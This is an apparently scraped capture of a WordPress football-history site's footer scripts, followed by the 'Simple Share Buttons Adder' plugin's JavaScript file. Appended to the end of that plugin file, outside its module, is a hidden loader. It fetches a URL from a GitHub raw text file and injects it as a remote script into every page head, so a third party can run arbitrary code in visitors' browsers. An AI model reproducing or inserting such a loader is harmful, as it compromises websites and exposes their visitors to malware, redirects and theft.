<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.0.2" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.0.2" id="avada-comments-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.0.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.0.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.0.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.0.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v4","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"40","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.0.2" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.0.2" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.0.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.0.2" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.0.2" id="avada-gravity-forms-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.0.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.0.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.0.2" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
//# sourceURL=avada-fusion-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=5.0.2" id="avada-fusion-slider-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.14" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.14" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.14" id="wysija-front-subscribers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://talesfromtheamericanfootballleague.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://talesfromtheamericanfootballleague.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/talesfromtheamericanfootballleague.com"},{"@type":"ListItem","position":2,"name":"AFL Interviews","item":"https:\/\/talesfromtheamericanfootballleague.com\/afl-interviews\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1725248942
body_size: 832
content:
/**
 * Main.
 *
 * @package SimpleShareButtonsAdder
 */

/* exported Main */
var Main = ( function( $, FB ) {
	'use strict';

	return {
		/**
		 * Holds data.
		 */
		data: {},

		/**
		 * Boot plugin.
		 *
		 * @param data
		 */
		boot: function( data ) {
			this.data = data;

			$( document ).ready(
				function() {
					this.init();
				}.bind( this )
			);
		},

		/**
		 * Initialize plugin.
		 */
		init: function() {
			this.listen();
			this.removeP();
		},

		/**
		 * Listener event.
		 */
		listen: function() {
			var self = this;

			// Upon clicking a share button.
			$( 'body' ).on(
				'click',
				'.ssbp-wrap a',
				function( event ) {

					// Don't go the the href yet.
					event.preventDefault();
					self.engageShareButton( this );
				}
			);
		},

		/**
		 * Share button popup
		 *
		 * @param event
		 */
		engageShareButton: function( event ) {

			// If it's facebook mobile.
			if ( 'mobile' === $( event ).data( 'facebook' ) ) {
				FB.ui(
					{
						method: 'share',
						mobile_iframe: true,
						href: $( event ).data( 'href' )
					},
					function( response ) {}
				);
			} else {
				// These share options don't need to have a popup.
				if ( 'copy' === $( event ).data( 'site' ) || 'email' === $( event ).data( 'site' ) || 'print' === $( event ).data( 'site' ) || 'pinterest' === $( event ).data( 'site' ) ) {
					if ( 'copy' === $( event ).data( 'site' ) ) {
						const copybutton = document.querySelector( '[data-site="copy"]' );

						navigator.clipboard.writeText(copybutton.getAttribute('href'));

						if ( copybutton ) {
							const copymessage = document.createElement( 'span' )
							copymessage.innerText = 'URL Copied!';
							copymessage.className = 'copy-notify';
							copymessage.style.opacity = '1';
							copymessage.style.width = '100px';
							copymessage.style.fontSize = '12px';
							copymessage.style.transition = 'all .6s';
							copymessage.style.position = 'absolute';
							copymessage.style.top = '-24px';
							copymessage.style.left = '-24px';
							copybutton.append( copymessage );

							setTimeout( () => {
								copymessage.style.opacity = '0';
								copymessage.style.minWidth = '0';
								copymessage.style.width = '0';
								copymessage.style.padding = '0';
								copymessage.style.overflow = 'hidden';

								setTimeout( () => {
									copymessage.remove();
								}, 1000 );
							}, 1500 );
						}
					} else {
						// Just redirect.
						window.location.href = $( event ).attr( 'href' );
					}
				} else {

					// Prepare popup window.
					var width  = 575,
						height = 520,
						left   = ( $( window ).width() - width ) / 2,
						top    = ( $( window ).height() - height ) / 2,
						opts   = 'status=1' +
								',width=' + width +
								',height=' + height +
								',top=' + top +
								',left=' + left;

					// Open the share url in a smaller window.
					window.open( $( event ).attr( 'href' ), 'share', opts );
				}
			}
		},

		/**
		 * Remove generated p tag from facebook save button.
		 */
		removeP: function() {
		}
	};
} )( window.jQuery, window.FB );
var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });
